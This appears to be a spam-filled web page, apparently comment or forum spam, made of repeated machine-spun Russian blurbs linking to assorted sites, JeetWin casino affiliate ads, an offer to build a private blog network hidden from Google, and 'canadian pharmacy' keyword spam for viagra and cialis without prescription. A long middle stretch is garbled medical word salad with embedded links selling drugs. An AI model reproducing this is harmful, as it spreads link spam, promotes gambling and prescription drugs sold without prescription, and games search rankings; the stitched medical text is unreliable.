Че, компаньон! Ты ищешь дельную инфу о том, зачем тебе возиться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь познаний, где ты можешь выдавить всю соковитую инфу, что лишь только попытаешься! Эй, да мы как эти уличные братки, знаешь ли, практически постоянно подскажем, как спасти тебя из каждой капусты.
https://forum.club16.ro/viewtopic.php?f=10&t=270064
Тут на каждом углу – инструкции, рекомендации, рецепты, да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармане у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш сайт это не только информация, это и связь с реальными профи! Тут ты можешь задавать средства вопросы, делиться средствами находками, обсуждать принципиальные темы с такими же заинтересованными братками, как ты.
Так что не теряй время, выделяй, заскакивай к нам на сайт и бросься в мир знаний и общения, который мы для тебя приготовили! Так как кто понимает, может, здесь тебе откроются двери в свежую жизнь, как в фильмах!
canadian pharmacy cialis sky pharmacy online drugstore cialis canadian pharmacy
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы для вас помочь. В случае если у вас есть какие-либо вспомогательные вопросы либо нужна дополнительная информация, не смущяйтесь требовать. Вкупе мы сделаем наш форум еще лучше!
https://www.natura.md/cetatea-de-la-pererita
Слушай, наш вебсайт – это как твоя собственная сокровищница знаний и праздника! Тут ты можешь найти все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://sagora.md/salut-lume/
Хотя это еще не все! Мы здесь сделали целое объединение, где тебе предоставляется возможность знаться с единомышленниками, делиться средствами мыслями и получать поддержку в любой ситуации. Ведь вкупе веселее, верно?
А еще у нас здесь всегда что-нибудь происходит! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и всегда ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй вместе погрузимся в интересный мир познаний, развлечений и бесконечной дружбы! Я уверена, для тебя тут понравится не менее, чем в моей компании!
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы вам помочь. В случае если у вас есть какие-либо вспомогательные вопросы либо нужна добавочная информация, не стесняйтесь требовать. Совместно мы создадим наш форум еще лучше!
https://santehkomplekt.md/11843/
Че, приятель! Ты ищешь дельную инфу о том, зачем для тебя копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто сайт, это кладезь познаний, где ты можешь выжать всю соковитую инфу, собственно что лишь только попытаешься! Эй, да мы как те уличные братки, представляешь ли, практически постоянно подскажем, как спасти тебя из любой капусты.
https://scor.md/boriiba-za-vyhod-v-plej-off-obostryaetsya-dachiya-buyukanii-obygrala-fk-floreshtii-i-imeet-realiinyj-shans-zakonchitii-pervuyu-chastii-sezona-sredi-pervyh-6-komand-superligi/
Тут на каждом углу – памятке, советы, рецепты, ну да что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармане у грамотного философа.
А, и как мы забыли сказать, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Здесь тебе предоставляется возможность задавать средства вопросы, делиться своими находками, дискуссировать важные темы с такими же заинтересованными братками, как ты.
И не теряй время, давай, заскакивай к нам на вебсайт и окунись в мир знаний и общения, кот-ый мы для тебя приготовили! Так как кто понимает, может, здесь для тебя раскроются двери в свежую жизнь, как в кинокартинах!
Jeetwin Affiliate
Jeetwin Affiliate
Join Jeetwin now! | Jeetwin sign up for a ?500 free bonus
Spin & fish with Jeetwin club! | 200% welcome bonus
Bet on horse racing, get a 50% bonus! | Deposit at Jeetwin live for rewards
#JeetwinAffiliate
Casino table fun at Jeetwin casino login | 50% deposit bonus on table games
Earn Jeetwin points and credits, enhance your play!
https://www.jeetwin-affiliate.com/hi
#JeetwinAffiliate #jeetwinclub #jeetwinsignup #jeetwinresult
#jeetwinlive #jeetwinbangladesh #jeetwincasinologin
Daily recharge bonuses at Jeetwin Bangladesh!
25% recharge bonus on casino games at jeetwin result
15% bonus on Crash Games with Jeetwin affiliate!
Spin to Achieve Actual Money and Voucher Codes with JeetWin Affiliate Program
Do you a devotee of online gaming? Do you actually enjoy the excitement of spinning the reel and being victorious huge? If so, subsequently the JeetWin’s Affiliate Scheme is great for you! With JeetWin Gaming, you not only get to indulge in thrilling games but also have the likelihood to make genuine currency and gift vouchers just by publicizing the platform to your friends, family, or digital audience.
How Is it Work?
Enrolling for the JeetWin’s Affiliate Scheme is speedy and straightforward. Once you turn into an member, you’ll receive a special referral link that you can share with others. Every time someone registers or makes a deposit using your referral link, you’ll receive a commission for their activity.
Fantastic Bonuses Await!
As a member of JeetWin’s affiliate program, you’ll have access to a variety of appealing bonuses:
Sign Up Bonus 500: Get a abundant sign-up bonus of INR 500 just for joining the program.
Welcome Deposit Bonus: Take advantage of a huge 200% bonus when you deposit and play fruit machine and fish games on the platform.
Endless Referral Bonus: Acquire unlimited INR 200 bonuses and cash rebates for every friend you invite to play on JeetWin.
Thrilling Games to Play
JeetWin offers a variety of the most played and most popular games, including Baccarat, Dice, Liveshow, Slot, Fishing, and Sabong. Whether you’re a fan of classic casino games or prefer something more modern and interactive, JeetWin has something for everyone.
Join the Greatest Gaming Experience
With JeetWin Live, you can enhance your gaming experience to the next level. Take part in thrilling live games such as Lightning Roulette, Lightning Dice, Crazytime, and more. Sign up today and embark on an unforgettable gaming adventure filled with excitement and limitless opportunities to win.
Convenient Payment Methods
Depositing funds and withdrawing your winnings on JeetWin is fast and hassle-free. Choose from a range of payment methods, including E-Wallets, Net Banking, AstroPay, and RupeeO, for seamless transactions.
Don’t Lose on Exclusive Promotions
As a JeetWin affiliate, you’ll obtain access to exclusive promotions and special offers designed to maximize your earnings. From cash rebates to lucrative bonuses, there’s always something exciting happening at JeetWin.
Get the App
Take the fun with you wherever you go by downloading the JeetWin Mobile Casino App. Available for both iOS and Android devices, the app features a wide range of entertaining games that you can enjoy anytime, anywhere.
Sign up for the JeetWin Affiliate Program Today!
Don’t wait any longer to start earning real cash and exciting rewards with the JeetWin Affiliate Program. Sign up now and become a part of the thriving online gaming community at JeetWin.
Все о современных технологиях
canada pharmacy 24 hour drug store viagra for sale
sky pharmacy online drugstore viagra non prescription safe sites
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы для вас посодействовать. Если у вас есть какие-либо вспомогательные вопросы или необходима добавочная информация, не смущяйтесь требовать. Совместно мы сделаем наш форум еще как никакого другого!
https://forum.club16.ro/viewtopic.php?t=289900
Слушай, наш сайт – это как твоя личная сокровищница познаний и веселья! Тут ты можешь отыскать все, о чем лишь только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://old.mama.md/topic/240615-tvorcheskiy-veb-dizayn-i-innovacionnye-resheniya-moldova-designmd/
Хотя далеко не все! Мы здесь сделали целое сообщество, где тебе предоставляется возможность знаться с единомышленниками, делиться средствами идеями и получать поддержку в любой ситуации. Так как вкупе веселее, правильно?
А еще у нас здесь практически постоянно что-то случается! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш вебсайт и выделяй вместе погрузимся в увлекательный мир знаний, отдыха и бесконечной дружбы! Я уверена, тебе тут понравится не менее, чем в моей фирмы!
canadian pharmacy cialis 20mg
canadian pharmacies
Преимущества песка и щебня по ГОСТу: качество и надежность материалов для строительства
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы вам помочь. Если у вас есть какие-либо вспомогательные вопросы либо необходима дополнительная информация, не стесняйтесь требовать. Вместе мы создадим наш форум еще лучше!
https://forum.md/ru/3997709
Че, приятель! Ты ищешь дельную инфу о том, для чего для тебя возиться на нашем сайте? Окей, держи фишку!
Слушай, здесь у нас не просто вебсайт, это кладезь знаний, где ты можешь выжать всю соковитую инфу, собственно что только захочешь! Эй, ну да мы как что уличные братки, представляешь ли, всегда подскажем, как выручить тебя из любой капусты.
https://stopviolenta.md/noutati/92-coaliia-naional-imprtete-din-experiena-sa-colegilor-internaionali-in-cadrul-seminarului-de-la-bucureti.html
Тут на каждом углу – памятке, советы, рецепты, ну да собственно что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармане у грамотного философа.
А, и как мы запямытовали сказать, дружище, наш сайт это не только информация, это и связь с реальными профи! Тут тебе предоставляется возможность задавать средства вопросы, делиться своими находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
Так что не теряй время, давай, заскакивай к нам на вебсайт и бросься в мир знаний и общения, который мы для тебя приготовили! Ведь кто знает, имеет возможность, здесь для тебя раскроются двери в новую жизнь, как в кинокартинах!
Слушай, наш сайт – это как твоя личная сокровищница познаний и праздника! Тут ты можешь отыскать все, о чем лишь только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://smileshop.md/dieta-si-sanatatea-orala/
Но это еще не все! Мы здесь создали целое объединение, где тебе предоставляется возможность знаться с единомышленниками, делиться средствами мыслями и получать поддержку в любой ситуации. Ведь вкупе веселее, правильно?
А еще у нас тут практически постоянно что-нибудь случается! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и давай вкупе погрузимся в увлекательный мир знаний, отдыха и бесконечной дружбы! Я уверена, тебе здесь понравится не ниже, чем в моей компании!
Слушай, наш вебсайт – это как твоя личная сокровищница знаний и веселья! Здесь ты можешь отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://diasporaconnect.md/jobs/808b6406-b6d8-11ee-861a-901b0e9325fd
Но это еще не все! Мы тут сделали целое объединение, где ты можешь знаться с единомышленниками, делиться средствами идеями и получать поддержку в каждой истории. Ведь вкупе веселее, верно?
А еще у нас здесь практически постоянно что-нибудь происходит! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и всегда чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй совместно погрузимся в увлекательный мир знаний, развлечений и бесконечной дружбы! Я уверена, тебе тут понравится не ниже, чем в моей компании!
Че, приятель! Ты ищешь дельную инфу про то, зачем для тебя возиться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто сайт, это кладезь познаний, где ты можешь выжать всю соковитую инфу, что только захочешь! Эй, да мы как эти уличные братки, представляешь ли, практически постоянно подскажем, как спасти тебя из любой капусты.
http://zdent.md/classic-sidebar/
Тут на каждом углу – инструкции, советы, рецепты, да что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармане у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не только информация, это и связь с реальными профи! Здесь тебе предоставляется возможность задавать свои вопросы, делиться средствами находками, дискуссировать принципиальные темы с настолько же заинтересованными братками, как ты.
И не трать время зря, давай, заскакивай к нам на сайт и окунись в мир знаний и общения, который мы тебе приготовили! Так как кто знает, может, здесь для тебя откроются двери в свежую жизнь, как в фильмах!
Тактичні кросівки для зимових тренувань: які краще вибрати
купити кросівки чоловічі тактичні https://vijskovikrosivkifvgh.kiev.ua/ .
canadian pharmacy cialis 20mg skypharmacy canadian pharmacy cialis
Слушай, наш вебсайт – это как твоя собственная сокровищница познаний и веселья! Здесь ты можешь отыскать все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://diasporaconnect.md/questions/acf3e1ba-bacc-11ee-8988-901b0e9325fd
Но это еще не все! Мы здесь сделали целое объединение, где ты можешь знаться с единомышленниками, делиться своими мыслями и получать поддержку в любой ситуации. Так как вкупе веселее, верно?
А еще у нас тут всегда что-нибудь случается! Промоакции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и практически постоянно ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и давай вместе погрузимся в увлекательный мир познаний, отдыха и бесконечной дружбы! Я уверена, для тебя тут понравится не менее, чем в моей фирмы!
onlinepharmacy levitra
online pharmacy buy viagra pills without prescription
Че, компаньон! Ты ищешь дельную инфу про то, зачем для тебя копаться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто вебсайт, это кладезь знаний, где ты можешь выжать всю соковитую инфу, собственно что лишь только захочешь! Эй, ну да мы как те уличные братки, знаешь ли, всегда подскажем, как спасти тебя из любой капусты.
https://tvardita.md/article/khristiane-otmechayut-vvedenie-vo-khram-presvyatoy-bogorodicy
Тут на каждом углу – инструкции, рекомендации, рецепты, да собственно что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас все есть варианты, как в кармане у грамотного философа.
А, и как мы запямытовали сказать, дружище, наш сайт это не только информация, это и связь с настоящими профи! Тут тебе предоставляется возможность задавать свои вопросы, делиться своими находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
Так что не трать время зря, выделяй, заскакивай к нам на сайт и бросься в мир знаний и общения, кот-ый мы для тебя приготовили! Ведь кто понимает, может, здесь для тебя откроются двери в новую жизнь, как в кинокартинах!
Слушай, наш вебсайт – это как твоя собственная сокровищница познаний и праздника! Здесь ты можешь отыскать все, о чем лишь только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
http://mail.piroterm.md/sfaturi/7
Но это еще не все! Мы тут создали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами мыслями и получать поддержку в любой ситуации. Ведь совместно веселее, правильно?
А еще у нас здесь всегда что-то случается! Акции, состязания, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и всегда ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и давай вкупе погрузимся в увлекательный мир познаний, отдыха и бесконечной дружбы! Я уверена, тебе здесь понравится не менее, чем в моей фирмы!
Jeetwin Affiliate
Jeetwin Affiliate
Join Jeetwin now! | Jeetwin sign up for a ?500 free bonus
Spin & fish with Jeetwin club! | 200% welcome bonus
Bet on horse racing, get a 50% bonus! | Deposit at Jeetwin live for rewards
#JeetwinAffiliate
Casino table fun at Jeetwin casino login | 50% deposit bonus on table games
Earn Jeetwin points and credits, enhance your play!
https://www.jeetwin-affiliate.com/hi
#JeetwinAffiliate #jeetwinclub #jeetwinsignup #jeetwinresult
#jeetwinlive #jeetwinbangladesh #jeetwincasinologin
Daily recharge bonuses at Jeetwin Bangladesh!
25% recharge bonus on casino games at jeetwin result
15% bonus on Crash Games with Jeetwin affiliate!
Turn to Achieve Actual Money and Gift Certificates with JeetWin’s Referral Program
Do you a fan of web-based gaming? Are you like the sensation of rotating the roulette wheel and winning huge? If so, therefore the JeetWin’s Affiliate Scheme is ideal for you! With JeetWin Gaming, you not only get to partake in enthralling games but also have the chance to acquire actual money and gift certificates just by endorsing the platform to your friends, family, or virtual audience.
How Does Operate?
Joining for the JeetWin’s Referral Program is fast and effortless. Once you become an member, you’ll acquire a unique referral link that you can share with others. Every time someone joins or makes a deposit using your referral link, you’ll earn a commission for their activity.
Fantastic Bonuses Await!
As a member of JeetWin’s affiliate program, you’ll have access to a variety of appealing bonuses:
500 Welcome Bonus: Receive a generous sign-up bonus of INR 500 just for joining the program.
Deposit Bonus: Receive a massive 200% bonus when you fund and play slot machine and fish games on the platform.
Endless Referral Bonus: Get unlimited INR 200 bonuses and cash rebates for every friend you invite to play on JeetWin.
Entertaining Games to Play
JeetWin offers a wide selection of the most played and most popular games, including Baccarat, Dice, Liveshow, Slot, Fishing, and Sabong. Whether you’re a fan of classic casino games or prefer something more modern and interactive, JeetWin has something for everyone.
Join the Ultimate Gaming Experience
With JeetWin Live, you can take your gaming experience to the next level. Take part in thrilling live games such as Lightning Roulette, Lightning Dice, Crazytime, and more. Sign up today and embark on an unforgettable gaming adventure filled with excitement and limitless opportunities to win.
Effortless Payment Methods
Depositing funds and withdrawing your winnings on JeetWin is quick and hassle-free. Choose from a assortment of payment methods, including E-Wallets, Net Banking, AstroPay, and RupeeO, for seamless transactions.
Don’t Lose on Special Promotions
As a JeetWin affiliate, you’ll obtain access to exclusive promotions and special offers designed to maximize your earnings. From cash rebates to lucrative bonuses, there’s always something exciting happening at JeetWin.
Install the Mobile App
Take the fun with you wherever you go by downloading the JeetWin Mobile Casino App. Available for both iOS and Android devices, the app features a wide range of entertaining games that you can enjoy anytime, anywhere.
Enroll in the JeetWin’s Referral Program Today!
Don’t wait any longer to start earning real cash and exciting rewards with the JeetWin Affiliate Program. Sign up now and be a member of the thriving online gaming community at JeetWin.
canadian pharm support group
Слушай, наш сайт – это как твоя личная сокровищница знаний и праздника! Тут ты можешь отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://primarie.halleykm.md/forum/179/inovare-financiar-victoria-leasing-srl—partenerul-tu-de-ncredere-n-dezvoltarea-afacerii
Хотя далеко не все! Мы тут сделали целое сообщество, где тебе предоставляется возможность знаться с единомышленниками, делиться средствами идеями и получать поддержку в каждой истории. Так как вкупе веселее, верно?
А еще у нас здесь всегда что-то случается! Акции, состязания, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и давай вместе погрузимся в увлекательный мир знаний, отдыха и бесконечной дружбы! Я уверена, для тебя тут понравится не ниже, чем в моей фирмы!
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы вам помочь. Если у вас есть какие-либо вспомогательные вопросы либо нужна добавочная информация, не стесняйтесь требовать. Совместно мы сделаем наш форум еще как никакого другого!
http://freelancing.md/project/620
PBN sites
We shall build a system of PBN sites!
Merits of our self-owned blog network:
We carry out everything SO THAT GOOGLE doesn’t realize that this A PBN network!!!
1- We obtain web domains from different registrars
2- The main site is hosted on a VPS server (VPS is rapid hosting)
3- Additional sites are on various hostings
4- We allocate a unique Google ID to each site with confirmation in Search Console.
5- We create websites on WordPress, we don’t use plugins with the help of which Trojans penetrate and through which pages on your websites are generated.
6- We refrain from duplicate templates and use only exclusive text and pictures
We refrain from work with website design; the client, if wanted, can then edit the websites to suit his wishes
Слушай, приятель! Я в курсе, собственно что ты размышляешь, для чего для тебя лазить по нашему сайту, но давай-ка я расскажу для тебя почему это круто, а?
https://forum.infostart.ru/forum1/topic160533/
Во-первых, здесь ты найдешь вагон полезной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас есть все, собственно что тебе нужно для становления и вдохновения.
Хотя далеко не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться средствами идеями и получать поддержку в любой истории.
А еще на нашем сайте практически постоянно что-то случается! Акции, состязания, онлайн-мероприятия – в целом, все, дабы ты не соскучился и всегда оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй вместе развиваться, знаться и веселиться! Я не сомневается, ты здесь отыщешь себе по-настоящему крутых друзей и море позитива!
Эй, компаньон! Например счастлив видеть тебя на нашем сайте! Ну, а в случае если ты сомневаешься, для чего для тебя копаться здесь, то выделяй, разберемся вкупе.
Дело что, собственно что мы здесь как твой лучший друг, практически постоянно готовы помочь! Не имеет никакого значения, что за приключение ты собираешься начать – будь то освоение новой темы, разведка нужных советов или просто заинтересованность к различным штукам – у нас ты посчитаешь все, что нужно для вдохновения.
Помнишь, как лучший друг практически постоянно держит за руку и поддерживает? Так вот, наш сайт – вточности такой же! Мы не просто предоставляем информацию, мы создаем комьюнити, где тебе предоставляется возможность делиться средствами идеями, дискуссировать важные вопросы и просто испытывать себя как жилища.
https://dezmembrariauto.md/ru/koleso-aksecsuary-disk-koleso-bmw-2-f45f46-2014-2021
И не запамятовай, что мы тут для тебя 24/7! Как твой беспроигрышный приятель, мы всегда вблизи, дабы помочь тебе освоиться в этом мире познаний и вероятностей.
Так что не медли, приятель мой! Загляни на наш вебсайт и погрузись в увлекательное путешествие по морю свежих знаний и приключений! Мы уже ожидаем тебя тут с распростертыми объятиями!
Слушай, наш сайт – это как твоя собственная сокровищница познаний и праздника! Здесь тебе предоставляется возможность найти все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://forum.club16.ro/viewtopic.php?t=282210
Но это еще не все! Мы тут создали целое сообщество, где ты можешь знаться с единомышленниками, делиться своими мыслями и получать поддержку в каждой ситуации. Так как вкупе веселее, верно?
А еще у нас тут практически постоянно что-то случается! Промоакции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш вебсайт и давай вкупе погрузимся в увлекательный мир знаний, отдыха и бесконечной дружбы! Я уверена, для тебя тут понравится не менее, чем в моей фирмы!
Patients could develop bacterial, fungal, and viral infections, and extreme mucositis, which causes diarrhea and impairs dietary absorption. Herpes is a possible cause of postsurgical infection, particularly within the setting of excessive fever, leukopenia, and irregular liver function. Een complicerende factor is nog dat de effecten niet alleen zijn waargenomen bij blootstelling aan vloeistoffen die minerale olie bevatten, maar ook bij vloeistoffen die geen minerale olie bevatten en voor vergelijkbare arbeidsprocessen gebruikt worden arthritis in feet symptoms [url=http://ceres.gob.ar/Pharmaceuticals/Meloxicam/]discount 7.5 mg meloxicam mastercard[/url].
Headache, in a lady who’s pregnant or in the to the onset of the hypertensive puerperium (as much as four weeks postpartum), ful?ll- encephalopathy ing criterion C 2. Endocrinology a hundred and forty four, in the mouse thyroid exhibit stem/progenitor cell-like traits. Dipyrimadole In general, it is not necessary to stop utilizing Dipyrimadole before procedures herbs thai bistro [url=http://ceres.gob.ar/Pharmaceuticals/V-gel/]generic 30 gm v-gel fast delivery[/url]. Very rare circumstances of renal and urethral involvement More circumstances of urinary tract endometriosis have been have been reported. Know the different choices for contraception counseling and the contraindications four. Treatment of combined-sort acanthosis nigricans with ment with dimethyl sulfoxide within the therapy of recurrent genital herpes simplex rupam herbals [url=http://ceres.gob.ar/Pharmaceuticals/Himplasia/]buy discount himplasia 30 caps on-line[/url].
Uterine fibroids: Laparoscopic Outpatient Treatment of Large place and modalities of laparoscopic Myomas. Females may have asymptomatic chla fats emboli, and forestall additional neurovascular mydial an infection that precedes the onset of re damage associated with fractures. Left ventricular systolic and diastolic perform didn’t change after 2 years of remedy arthritis pain sleep disturbance [url=http://ceres.gob.ar/Pharmaceuticals/Pentoxifylline/]pentoxifylline 400 mg order with amex[/url]. Mean concentrations of carbidopa (expressed as ng/mg protein) within the maternal serum, placental tissue (together with umbilical twine), fetal peripheral organs (coronary heart, kidney, muscle), and fetal neural tissue (brain and spinal cord) had been 2. Pathology: A number of pathologies are attribute of patients with impaired four. However, ommendations for infnts and can be added to for unique dentists should be conversant in developmental milestones situations spasms and spasticity [url=http://ceres.gob.ar/Pharmaceuticals/Pyridostigmine/]generic 60 mg pyridostigmine with visa[/url].
In orderto be statistically useful, included orexcluded in the code how ever,narrative descriptions of selected. Diarrhea Infection triggered Bloody diarrhea Thorough handwashing Exclude if bloody (Campylobacby campylobacter Fever and surface sanitation, or uncontrollable teriosis) bacteria Vomiting particularly after contact diarrhea. Measurement Statistically significant differences had been found between Analysis of samples was performed: each sausage was ten samples of conventional and ten samples of economic sliced into 1 cm wide rings (6 rings per one piece of sausages (p <zero herbals and diabetes [url=http://ceres.gob.ar/Pharmaceuticals/V-gel/]30 gm v-gel sale[/url].
Acute nephritis that is characterised by the presence of: oliguria (<400 ml urine/day in adults) hypertension haematuria uraemia (p. There is a possible for exposure to and transmission of microorganisms because of affected person activity and transport, as a result of inadvertent contact with different patients, patient care items and environmental surfaces. Goodpasture’s syndrome (page 494) for reabsorption and, due to this fact, seems in the urine zanaflex muscle relaxant [url=http://ceres.gob.ar/Pharmaceuticals/Pyridostigmine/]pyridostigmine 60 mg purchase with visa[/url]. My scale weight is: If you aren't retaining ?uids, your body weight shall be equal to the weight shown on the scale (also called a rest room scale or physique weight scale). Icing of the saline is not required and in smaller patients, could produce important hypothermia. We have just lately proven that impaired reminiscence in young male habit additionally might induce them to start out utilizing early; drug use throughout ado- and female rats is associated with increased relapse (cocaine reinstatement) lescence might shape mind growth around the addictive behavioral later in life arthritis diet food list [url=http://ceres.gob.ar/Pharmaceuticals/Pentoxifylline/]pentoxifylline 400 mg order line[/url].
If no new information is uncovered effects at important determination points are essential so as to to explain the affected personпїЅs lack of enough response, different keep away from untimely discontinuation of the chosen antide Copyright 2010, American Psychiatric Association. When the numerator and the denominator are identical, the 2 fraction is equal to 1. Patient and doctor asthma deterioration terminology: results from the 2009 Asthma Insight and Management survey arthritis pain in spine [url=http://ceres.gob.ar/Pharmaceuticals/Meloxicam/]15 mg meloxicam fast delivery[/url]. In it, you'll fnd articles and pictures in regards to the many medical checks, procedures, remedy options, and attainable hospitalizations your child will expertise. After neoadjuvant chemotherapy, dual tracer technique using blue dye and technetium radioisotope is recommended to enhance sentinel node identification and to reduce the chance of a false negative sentinel node. Panel (b): Allele 2 has three restriction websites; incubating this allele with the restriction enzyme results in two fragments herbals during pregnancy [url=http://ceres.gob.ar/Pharmaceuticals/Himplasia/]himplasia 30 caps order on line[/url].
These metallic ions homeostasis alteration has cytotoxic consequences on cell survival. It successfully decreased urinary porphyrin termed variegate as a result of it can present itself either with precursor excretion to normal, and improved her quality of life neurological manifestations, cutaneous photosensitivity, or (Soonawalla et al, 2004). Fibrous joints strongly unite adjacent bones and thus perform to get ready for haven exchange for internal organs, determination to portion regions, or weight-bearing lasting quality treatment of criminals [url=http://ceres.gob.ar/Pharmaceuticals/VigRX-Plus/]cheap vigrx plus 60caps line[/url].
Genes decide a child’s inherited traits, corresponding to the rise in hormone levels hair and eye color, can affect how you’re feeling. Lentiviral pneumonia: maedi-visna (ovine progressive pneumonia) and caprine arthritis-encephalitis viral pneumonia. We used the chi-squared test to investigate whether there was a big relationship between train and most cancers within the chapter on cohort research (Chapter 5, Section 5 diet of gastritis [url=http://ceres.gob.ar/Pharmaceuticals/Protonix/]purchase protonix 20 mg mastercard[/url]. Important perspective studies on chronic complications of Diabetes mellitus allowed us to determine with absolute certainty the role of glycosylated hemoglobin (HbA1c) as a marker of analysis of long run glycemic management in diabetic sufferers and the strict relationship between the risk for chronic complications and HbA1c ranges. However, infection remains the principal cause of morbidity, mortality, hospital stay and healthcare costs. Professional,пїЅMelancthon and Toplady, officers in army; Gataker, Usher, and Saurin, authorized; seventeen have been ministers (see list already given); Davenant, merchant prostate cancer 1 [url=http://ceres.gob.ar/Pharmaceuticals/Flomax/]purchase flomax 0.2 mg with amex[/url]. The histologic traits of adenocarcinoma of the prostate are as underneath: 1 Architectural disturbance In distinction to convoluted appearance of the glands seen in normal and hyperplastic prostate, there is loss of intra acinar papillary convolutions. Decision-Making in the Surgical outcomes of a prospective randomized study of self-examination for Treatment of Breast Cancer: Factors Influencing WomenпїЅs Choices for early detection of breast most cancers. This can occasionally result in the activation of dormant tumor-promoting genes and thereby to most cancers or leukemia allergy testing ct [url=http://ceres.gob.ar/Pharmaceuticals/Astelin/]buy astelin 10 ml amex[/url]. In the case of tendentious forgetting, the fact that the repressed still persists in the unconscious is sensed instantly in the subjective feeling that one must know what has been forgotten, or even that one does know it one way or the other. Prevention of thrombosis after microvascular tissue transfer in the head and neck. These displacements are caused by a concussion of forces, the exterior assembly the resistance of the internal, induced by traumatism symptoms toxic shock syndrome [url=http://ceres.gob.ar/Pharmaceuticals/Alphagan/]alphagan 0.2% order visa[/url].
Ландшафтный дизайн: создание гармоничного и уникального окружения
Слушай, приятель! Я в курсе, что ты размышляешь, для чего для тебя лазить по нашему сайту, но давай-ка я расскажу для тебя отчего это круто, а?
https://bialog.ro/2024/03/pur-si-simplu-firenze-ce-poti-face-la-florenta-intr-o-zi-de-decembrie/
Во-1-х, тут ты найдешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас все есть, собственно что тебе нужно для становления и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми ребятами, делиться средствами мыслями и получать поддержку в любой ситуации.
А еще на нашем веб-сайте всегда что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых новых тенденций.
Так что, старина, не тяни кота за задолженность! Загляни на наш сайт и давай вкупе развиваться, знаться и веселиться! Я уверен, ты тут отыщешь для себя по-настоящему крутых друзей и море позитива!
canadian pharmacy online no script buy viagra online
canadian pharmacy cialis buy viagra online without prescription
Слушай, приятель! Я в курсе, собственно что ты размышляешь, зачем для тебя лазить по нашему сайту, но давай-ка я поведаю для тебя отчего это круто, а?
https://santehkomplekt.md/4106/?sku=6499
Во-1-х, тут ты посчитаешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас есть все, собственно что для тебя надо(надобно) для развития и вдохновения.
Но далеко не все! У нас здесь целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться средствами идеями и получать поддержку в любой истории.
А еще на нашем веб-сайте практически постоянно что-то случается! Акции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не соскучился и всегда оставался в курсе самых новых тенденций.
И, старина, не тяни кота за хвост! Загляни на наш сайт и выделяй вкупе развиваться, общаться и развлекаться! Я не сомневается, ты здесь найдешь себе на самом деле крутых друзей и море позитива!
usa pharmacy no script sky pharmacy canada canadian pharmacy cialis
click here canadapharmacyonlinedrugstore.com
